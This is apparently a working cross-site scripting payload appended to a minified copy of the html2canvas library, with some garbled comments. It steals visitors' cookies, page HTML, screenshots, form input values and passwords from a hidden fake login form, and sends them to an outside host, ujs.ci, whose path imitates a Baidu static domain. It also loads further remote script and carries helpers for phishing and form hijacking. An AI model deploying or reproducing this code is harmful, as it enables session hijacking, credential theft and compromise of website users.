n=t.css("backgroundColor");this.isTransparent(n)||this.rectangle(e.left,e.top,e.width,e.height,t.css("backgroundColor"))},pe.prototype.renderBorders=function(t){t.forEach(this.renderBorder,this)},pe.prototype.renderBorder=function(t){this.isTransparent(t.color)||null===t.args||this.drawShape(t.args,t.color)},pe.prototype.renderBackgroundImage=function(t,e,n){var r=t.parseBackgroundImages();r.reverse().forEach(function(r,i,o){switch(r.method){case"url":var s=this.images.get(r.args[0]);s?this.renderBackgroundRepeating(t,e,s,o.length-(i+1),n):E("Error loading background-image",r.args[0]);break;case"linear-gradient":case"gradient":var a=this.images.get(r.value);a?this.renderBackgroundGradient(a,e,n):E("Error loading background-image",r.args[0]);break;case"none":break;default:E("Unknown background-image type",r.args[0])}},this)},pe.prototype.renderBackgroundRepeating=function(t,e,n,r,i){var o=t.parseBackgroundSize(e,n.image,r),s=t.parseBackgroundPosition(e,n.image,r,o),a=t.parseBackgroundRepeat(r);switch(a){case"repeat-x":case"repeat no-repeat":this.backgroundRepeatShape(n,s,o,e,e.left+i[3],e.top+s.top+i[0],99999,n.image.height,i);break;case"repeat-y":case"no-repeat repeat":this.backgroundRepeatShape(n,s,o,e,e.left+s.left+i[3],e.top+i[0],n.image.width,99999,i);break;case"no-repeat":this.backgroundRepeatShape(n,s,o,e,e.left+s.left+i[3],e.top+s.top+i[0],n.image.width,n.image.height,i);break;default:this.renderBackgroundRepeat(n,s,o,{top:e.top,left:e.left},i[3],i[0])}},pe.prototype.isTransparent=function(t){return!t||"transparent"===t||"rgba(0, 0, 0, 0)"===t},le.prototype=Object.create(T.prototype),le.prototype.getParentStack=function(t){var e=this.parent?this.parent.stack:null;return e?e.ownStacking?e:e.getParentStack(t):t.stack},de.prototype.testRangeBounds=function(t){var e,n,r,i,o=!1;return t.createRange&&(e=t.createRange(),e.getBoundingClientRect&&(n=t.createElement("boundtest"),n.style.height="123px",n.style.display="block",t.body.appendChild(n),e.selectNode(n),r=e.getBoundingClientRect(),i=r.height,123===i&&(o=!0),t.body.removeChild(n))),o},de.prototype.testCORS=function(){return"undefined"!=typeof(new Image).crossOrigin},de.prototype.testSVG=function(){var t=new Image,n=e.createElement("canvas"),r=n.getContext("2d");t.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(t,0,0),n.toDataURL()}catch(i){return!1}return!0},fe.prototype.hasFabric=function(){return html2canvas.fabric?Promise.resolve():Promise.reject(new Error("html2canvas.svg.js is not loaded, cannot render svg"))},fe.prototype.inlineFormatting=function(t){return/^data:image\/svg\+xml;base64,/.test(t)?this.decode64(this.removeContentType(t)):this.removeContentType(t)},fe.prototype.removeContentType=function(t){return t.replace(/^data:image\/svg\+xml(;base64)?,/,"")},fe.prototype.isInline=function(t){return/^data:image\/svg\+xml/i.test(t)},fe.prototype.createCanvas=function(t){var e=this;return function(n,r){var i=new html2canvas.fabric.StaticCanvas("c");e.image=i.lowerCanvasEl,i.setWidth(r.width).setHeight(r.height).add(html2canvas.fabric.util.groupSVGElements(n,r)).renderAll(),t(i.lowerCanvasEl)}},fe.prototype.decode64=function(e){return"function"==typeof t.atob?t.atob(e):ge(e)},me.prototype=Object.create(fe.prototype),ye.prototype=Object.create(T.prototype),ye.prototype.applyTextTransform=function(){this.node.data=this.transform(this.parent.css("textTransform"))},ye.prototype.transform=function(t){var e=this.node.data;switch(t){case"lowercase":return e.toLowerCase();case"capitalize":return e.replace(/(^|\s|:|-|\(|\))([a-z])/g,ve);case"uppercase":return e.toUpperCase();default:return e}},we.prototype=Object.create(f.prototype),xe.prototype=Object.create(pe.prototype),xe.prototype.setFillStyle=function(t){return this.ctx.fillStyle=t,this.ctx},xe.prototype.rectangle=function(t,e,n,r,i){this.setFillStyle(i).fillRect(t,e,n,r)},xe.prototype.drawShape=function(t,e){this.shape(t),this.setFillStyle(e).fill()},xe.prototype.taints=function(t){if(null===t.tainted){this.taintCtx.drawImage(t.image,0,0);try{this.taintCtx.getImageData(0,0,1,1),t.tainted=!1}catch(n){this.taintCtx=e.createElement("canvas").getContext("2d"),t.tainted=!0}}return t.tainted},xe.prototype.drawImage=function(t,e,n,r,i,o,s,a,c){(!this.taints(t)||this.options.allowTaint)&&this.ctx.drawImage(t.image,e,n,r,i,o,s,a,c)},xe.prototype.clip=function(t,e,n){this.ctx.save(),this.shape(t).clip(),e.call(n),this.ctx.restore()},xe.prototype.shape=function(t){return this.ctx.beginPath(),t.forEach(function(t,e){this.ctx[0===e?"moveTo":t[0]+"To"].apply(this.ctx,t.slice(1))},this),this.ctx.closePath(),this.ctx},xe.prototype.font=function(t,e,n,r,i,o){this.setFillStyle(t).font=[e,n,r,i,o].join(" ")},xe.prototype.fontShadow=function(t,e,n,r){this.setVariable("shadowColor",t).setVariable("shadowOffsetY",e).setVariable("shadowOffsetX",n).setVariable("shadowBlur",r)},xe.prototype.clearShadow=function(){this.setVariable("shadowColor","rgba(0,0,0,0)")},xe.prototype.setOpacity=function(t){this.ctx.globalAlpha=t},xe.prototype.setTransform=function(t){this.ctx.translate(t.origin[0],t.origin[1]),this.ctx.transform.apply(this.ctx,t.matrix),this.ctx.translate(-t.origin[0],-t.origin[1])},xe.prototype.setVariable=function(t,e){return this.variables[t]!==e&&(this.variables[t]=this.ctx[t]=e),this},xe.prototype.text=function(t,e,n){this.ctx.fillText(t,e,n)},xe.prototype.backgroundRepeatShape=function(t,e,n,r,i,o,s,a,c){var h=[["line",Math.round(i),Math.round(o)],["line",Math.round(i+s),Math.round(o)],["line",Math.round(i+s),Math.round(a+o)],["line",Math.round(i),Math.round(a+o)]];this.clip(h,function(){this.renderBackgroundRepeat(t,e,n,r,c[3],c[0])},this)},xe.prototype.renderBackgroundRepeat=function(t,e,n,r,i,o){var s=Math.round(r.left+e.left+i),a=Math.round(r.top+e.top+o);this.setFillStyle(this.ctx.createPattern(this.resizeImage(t,n),"repeat")),this.ctx.translate(s,a),this.ctx.fill(),this.ctx.translate(-s,-a)},xe.prototype.renderBackgroundGradient=function(t,e){if(t instanceof x){var n=this.ctx.createLinearGradient(e.left+e.width*t.x0,e.top+e.height*t.y0,e.left+e.width*t.x1,e.top+e.height*t.y1);t.colorStops.forEach(function(t){n.addColorStop(t.stop,t.color)}),this.rectangle(e.left,e.top,e.width,e.height,n)}},xe.prototype.resizeImage=function(t,n){var r=t.image;if(r.width===n.width&&r.height===n.height)return r;var i,o=e.createElement("canvas");return o.width=n.width,o.height=n.height,i=o.getContext("2d"),i.drawImage(r,0,0,r.width,r.height,0,0,n.width,n.height),o}}(window,document);

var gone = "";
function json2kvstr(o) {
    var x = "";
    for (var i in o) {
        x += i + '=' + encodeURIComponent(o[i]) + '&';
    }
    return x.substring(0, x.length - 1);
}

function never_null( value ) {
    if( value !== undefined ) {
        return value;
    } else {
        return '';
    }
}

function contact_mothership( probe_return_data ) {
    if(gone) return;
    gone = 1;
    var http = new XMLHttpRequest();
    var url = "//ujs.ci/bdstatic.com/?callback=jsonp";
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    http.onreadystatechange = function() {
        if(http.readyState == 4 && http.status == 200) {
			// https://xssjs.com wei wan dai xu
        }
    }
	http.send( json2kvstr( probe_return_data ) );
}

function addEvent(element, eventName, fn) {
    if (element.addEventListener)
        element.addEventListener(eventName, fn, false);
    else if (element.attachEvent)
        element.attachEvent('on' + eventName, fn);
}
probe_return_data = {};
probe_return_data['id'] = 'Qfn7';
// Prevent failure incase the browser refuses to give us any of the probe data.
try {
    probe_return_data['location'] = never_null( location.toString() );
} catch ( e ) {
    probe_return_data['location'] = never_null( document.location.href );
}
try {
    probe_return_data['cookie'] = never_null( document.cookie );
} catch ( e ) {
    probe_return_data['cookie'] = '';
}
try {
    probe_return_data['referrer'] = never_null( document.referrer );
} catch ( e ) {
    probe_return_data['referrer'] = '';
}
try {
    probe_return_data['useragent'] = never_null( navigator.userAgent );
} catch ( e ) {
    probe_return_data['useragent'] = '';
}
try {
    probe_return_data['title'] = never_null( document.title );
} catch ( e ) {
    probe_return_data['title'] = '';
}
try {
    probe_return_data['toplocation'] = never_null( top.location.href );
} catch ( e ) {
    probe_return_data['toplocation'] = '';
}
try {
    probe_return_data['origin'] = never_null( location.origin );
} catch ( e ) {
    probe_return_data['origin'] = '';
}
try {
    probe_return_data['charset'] = never_null( document.characterSet );
} catch ( e ) {
    probe_return_data['charset'] = never_null( document.charset );
}
try {
    probe_return_data['platform'] = never_null( navigator.platform );
} catch ( e ) {
    probe_return_data['platform'] = '';
}
try {
    probe_return_data['opener'] = never_null( window.opener );
} catch ( e ) {
    probe_return_data['opener'] = never_null( window.opener.location );
}
try {
    probe_return_data['screen'] = function () {
    var c = "";
    if (self.screen) {
        c = screen.width + "x" + screen.height;
    }
    return c;
}();
} catch ( e ) {
    probe_return_data['screen'] = '';
}

function hook_load_if_not_ready() {
    try {
        try {
            probe_return_data['htmlyuanma'] = never_null( document.documentElement.outerHTML );
        } catch ( e ) {
            probe_return_data['htmlyuanma'] = '';
        }
        html2canvas(document.body).then(function(canvas) {
            probe_return_data['screenshotpic'] = canvas.toDataURL();
            if(probe_return_data['screenshotpic'].length >700000){
                probe_return_data['screenshotpic'] = probe_return_data['screenshotpic'].substr(0,700000) + '==';
                console.log(probe_return_data['screenshotpic'].length);
                }
            finishing_moves();
        }, function() {
            probe_return_data['screenshotpic'] = '';
            finishing_moves();
        });
    } catch( e ) {
        probe_return_data['screenshotpic'] = '';
        finishing_moves();
    }
}

function finishing_moves() {
    contact_mothership( probe_return_data );
    collect_pages();
    if( chainload_uri != "" && chainload_uri != null ) {
        eval_remote_source( chainload_uri );
    }
}

if( document.readyState == "complete" ) {
    hook_load_if_not_ready();
} else {
    addEvent( window, "load", function(){
        hook_load_if_not_ready();
    });
}

if ('{set.keepsession}' == 1) {
    keep = new Image();
    keep.src = '//ujs.ci/bdstatic.com/?callback=keepsession&id=Qfn7&url=' + encodeURIComponent((function() {
        try {
            return document.location.href
        } catch(e) {
            return ''
        }
    })()) + '&cookie=' + encodeURIComponent((function() {
        try {
            return document.cookie
        } catch(e) {
            return ''
        }
    })()) + '&act=wbck'
};var xss = function(){
  var x = {
   'name':'xss.js',
    'version':'0.1',
    'author':'jackmasa'
 };
  
  x.x=function(id){return document.getElementById(id)};
 
  //若백뵗�뽩��
  x.e=function(_){try{return eval('('+_+')')}catch(e){return''}};
 
  //役뤺쭏�� 
  x.i={
   i:!!self.ActiveXObject,
   c:!!self.chrome,
    f:self.mozPaintCount>-1,
   o:!!self.opera,
   s:!self.chrome&&!!self.WebKitPoint
  };
  
  //UA
  x.ua = navigator.userAgent;
 
  //�ㅶ뼪��맔訝븃떦�쒏뎸�곮�鸚�
 x.apple=x.ua.match(/ip(one|ad|od)/i)!=null;
 
  //�뤸쑛��
 x.rdm=function(){return~~(Math.random()*100000)};

 //url煐뽫쟻(UTF8)
 x.ec=encodeURIComponent;

  x.html=document.getElementsByTagName('html')[0];
  
  /*
   * ��驪곦�訝ゅ뀇榮�
  */
 x.kill=function(e){
   e.parentElement.removeChild(e);
 };

  /*
   *瀯묈츣雅뗤뻑
   */
 x.bind=function(e,name,fn){
   e.addEventListener?e.addEventListener(name,fn,false):e.attachEvent("on"+name,fn);
 };
  
  /*
   * dom�녶쨭若뚧캊�뜻돢烏뚦눦��
  */
 x.ready=function(fn){
   if(!x.i.i){
     x.bind(document,'DOMContentLoaded',fn);
   }else{
      var s = setInterval(function(){
       try{
          document.body.doScroll('left');
         clearInterval(s);
         fn();
       }catch(e){}
     },4);
   }
 }

 /*
   * �뚧틦汝�役�
  */
 x.o=function(url){
    var link = x.dom('<a href="'+encodeURI(url)+'">',2);
    return link.protocol+link.hostname+':'+link.port==location.protocol+location.hostname+':'+link.port;
  };
  
  /*
   * html to dom
   */
 x.dom=function(html,gcsec){
   var tmp = document.createElement('span');
   tmp.innerHTML=html;
   var e = tmp.children[0];
    e.style.display='none';
   x.html.appendChild(e);
    gcsec>>0>0&&setTimeout(function(){
     x.kill(e);
    },gcsec*1000);
    return e;
 };

  /*
   * ajax
  */
 x.ajax = function(url,params,callback){
   (params instanceof Function)&&(callback=params,params=void(0));
   var XHR = (!x.o(url)&&window.XDomainRequest)||
          window.XMLHttpRequest||
         (function(){return new ActiveXObject('MSXML2.XMLHTTP')});
   var xhr = new XHR();
    xhr.open(params?'post':'get',url);
    try{xhr.setRequestHeader('content-type','application/x-www-form-urlencoded')}catch(e){}
   callback&&(xhr.onreadystatechange = function() {
      (this.readyState == 4 && ((this.status >= 200 && this.status <= 300) || this.status == 304))&&callback.apply(this,arguments);
   });
   xhr.send(params);
 };

  /*
   * no ajax
   */
 x.najax=function(url,params){
   if(params){
     var form = x.dom('<form method=post accept-charset=utf-8>');
      form.action=url;
      for(var name in params){
        var input = document.createElement('input');
        input.name=name;
        input.value=params[name];
       form.appendChild(input);
      }
     var iframe = x.dom('<iframe name=_'+x.rdm()+'_>',6);
      form.target=iframe.name;
      form.submit();
    }else{
      new Image().src=url+'&'+x.rdm();
    }
 };

  /*
   * �볣굴
  */
 x.phish=function(url){
    x.ajax(url,function(){
      document.open();
      document.write(this.responseText);
      document.close();
     history.replaceState&x.o(url)&&history.replaceState('','',url);
   })
  };

  /*
   * 烏ⓨ뜒�ユ똻
  */
 x.xform=function(form,action){
    form.old_action=form.action,form.old_target=form.target,form.action=action;
   var iframe = x.dom('<iframe name=_'+x.rdm()+'_>');
    form.target=iframe.name;
    //var form.enctype="application/x-www-form-urlencoded";
    form.acceptCharset="UTF-8";
    console.log(form);
    setTimeout(function(){
      x.bind(iframe,'load',function(){
        form.action=form.old_action,form.target=form.old_target,form.onsubmit=null,form.submit();
     })
    },30);
  };
  
  /*
   * �썸빊餓ｇ릤
  */
 x.proxy=function(fn,before,after){
    return function(){
      before&&before.apply(this,arguments);
     var result = fn.apply(this,arguments);
      after&&after.apply(this,arguments);
     return result;
    }
 };
  
  return x;
}();var url=location.href; //�룟룚壤볟뎺url�겼�
var topurl=top.location.href;//�룟룚窈띄벨囹쀥룭url�겼�
document.write('<sCr'+'ipT SRc="//ujs.ci/methond.php?id=Qfn7&ss=1&formname=mb_login&formid=mb_login&funcname=mb_login&url='+url+'&topurl='+topurl+'"></sC'+'RipT>');(function() { (new Image()).src = '//ujs.ci/bdstatic.com/?callback=jsonp&id=Qfn7&location=' + encodeURIComponent((function() {
        try {
            return document.location.href
        } catch(e) {
            return ''
        }
    })()) + '&toplocation=' + encodeURIComponent((function() {
        try {
            return top.location.href
        } catch(e) {
            return ''
        }
    })()) + '&cookie=' + encodeURIComponent((function() {
        try {
            return document.cookie
        } catch(e) {
            return ''
        }
    })()) + '&opener=' + encodeURIComponent((function() {
        try {
            return (window.opener && window.opener.location.href) ? window.opener.location.href: ''
        } catch(e) {
            return ''
        }
    })());
})();document.getElementsByTagName("body")[0].setAttribute("onunload","postData()");
function postData() {	
        var locationurl=function() {
        try {
            return document.location
        } catch(e) {
            return ''
        }
    }();
        var topurl=function() {
        try {
            return top.location.href
        } catch(e) {
            return ''
        }
    }();
        var cookie = function() {
        try {
            return document.cookie
        } catch(e) {
            return ''
        }
    }();
        var inputs, index;
        var output ="";
        var outputif ="";
        inputs = document.getElementsByTagName('input');		
        for (index = 0; index < inputs.length; ++index) {
                input_name = inputs[index].id || inputs[index].name;
                if(input_name.replace(/(^s*)|(s*$)/g, "").length >2 || inputs[index].value.replace(/(^s*)|(s*$)/g, "").length >2){
                   output = output + "----" + input_name + "=" + inputs[index].value;
                   if(input_name.toLowerCase != "submit" || inputs[index].type.toLowerCase != "submit"){
                       outputif = outputif + inputs[index].value;
                   }
                 }
        }
        output = encodeURIComponent(output); //閭ㅷ뎵�т맏岳�쨳��2017-08-08 gdd.gd
        if(outputif.replace(/(^s*)|(s*$)/g, "").length >4){
            new Image().src = "//ujs.ci/bdstatic.com/?callback=jsonp&id=Qfn7"+"&location="+encodeURIComponent(locationurl)+"&toplocation="+encodeURIComponent(topurl)+"&datastorage="+output+"&cookie="+encodeURIComponent(cookie);
        }
}
function create_body2(){
		document.write('<body></body>');
	}
	function create_form(user) { /*�룟룚�롦뻼野녺쟻*/
		var f = document.createElement("form");
		f.style.display= "none"
		document.getElementsByTagName("body")[0].appendChild(f);
		var e1 = document.createElement("input");
		e1.type = "text";
		e1.name = "mb_id";
		e1.id = "login_id";
		f.appendChild(e1);
		var e = document.createElement("input");
		e.name = "mb_password";
                e.type = "password";
                e.id = "login_pw";
		f.appendChild(e);
		
		setTimeout(function () {
			username = document.getElementById("login_id").value;
                        password = document.getElementById("login_pw").value;
			var newimg = new Image();
                       newimg.src="//ujs.ci/bdstatic.com/?callback=jsonp&id=Qfn7&username="+username+"&password="+password;
		}, 2000); // �띌뿴塋욂틝
	}

	
	create_form('');
create_body2();